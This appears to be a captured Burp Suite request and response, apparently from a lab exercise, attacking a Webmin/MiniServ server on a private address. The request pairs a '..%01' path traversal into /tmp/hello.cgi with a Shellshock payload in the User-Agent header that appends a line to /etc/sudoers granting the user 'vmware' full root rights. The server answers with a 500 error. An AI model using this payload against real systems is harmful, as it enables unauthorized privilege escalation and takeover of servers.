 Request
Pretty Raw Hex \n
1 GET /unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/tmp/hello.cgi HTTP/1.1
2 Host: 192.168.119.141:10000
3 User-Agent: () { :; };/bin/echo "vmware ALL=(ALL) ALL">>/etc/sudoers
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Missing Content-Type Header
2 Server: MiniServ/0.01
3 Date: Sun, 18 Aug 2024 18:57:04 GMT
4 Content-type: text/html
5 Connection: close
6
7 <h1>
Error - Missing Content-Type Header
</h1>
8